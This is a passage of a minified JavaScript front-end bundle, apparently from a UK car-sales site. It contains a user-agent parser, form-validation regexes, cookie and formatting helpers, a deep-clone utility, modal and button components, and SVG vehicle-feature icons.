]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,J=Object.prototype,Y=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(Y&&Y.keys&&Y.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=J.hasOwnProperty,te=J.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=J.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Je(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Je,He)}(e):Je(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||J)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Je(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 